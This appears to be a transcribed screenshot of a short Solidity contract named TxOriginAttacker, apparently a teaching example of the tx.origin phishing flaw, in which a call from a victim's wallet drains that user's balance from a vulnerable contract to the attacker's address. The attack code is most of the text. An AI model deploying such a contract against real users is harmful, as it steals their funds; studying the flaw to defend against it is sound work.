 TxOriginVictim.sol
TxOriginAttacker.sol
1 //SPDX-License-Identifier: UNLICENSED
2 pragma solidity 0.8.19;
3
4 import "./TxOriginVictim.sol";
5 contract TxOriginAttacker{
6 TxOriginVictim victim;
7 address payable owner;
8
9 constructor(address _victim){
10 owner = payable(msg.sender);
11 victim = TxOriginVictim(_victim);
12 }
13
14 function attack() public{
15 uint balance = victim.getBalance(msg.sender);
16 require(balance>0, "this user does not have enough balance");
17 victim.withdrawTo(owner, balance);
18 }
19 }